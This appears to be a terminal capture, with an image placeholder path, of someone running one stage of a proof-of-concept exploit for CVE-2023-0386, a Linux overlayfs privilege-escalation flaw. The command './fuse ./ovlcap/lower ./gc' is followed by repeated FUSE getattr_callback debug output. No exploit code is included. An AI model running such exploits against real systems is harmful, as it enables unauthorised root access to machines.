 ubuntu@VM-12-7-ubuntu:~/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ed8
[+] getattr_callback
/
[+] getattr_callback
/
[+] getattr_callback
/
[+] getattr_callback
/
[+] getattr_callback
/
[+] getattr_callback
/
[+] getattr_callback
/
[+] getattr_callback
/
[+] getattr_callback
/